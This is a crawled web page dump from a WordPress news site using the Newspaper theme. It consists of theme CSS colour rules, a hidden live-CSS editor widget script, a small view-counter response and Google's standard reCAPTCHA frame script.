.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #4ac5db;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #4ac5db !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:Tahoma, Verdana, Geneva;
	font-size:17px;
	line-height:31px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971288359157"></textarea>
						<div id="td_live_css_uid_1_6971288359157" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971288359157');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971288359157");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: 45
content:
{"172592":604}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s4UtE913gBBKgajkek0Fow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023626789');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>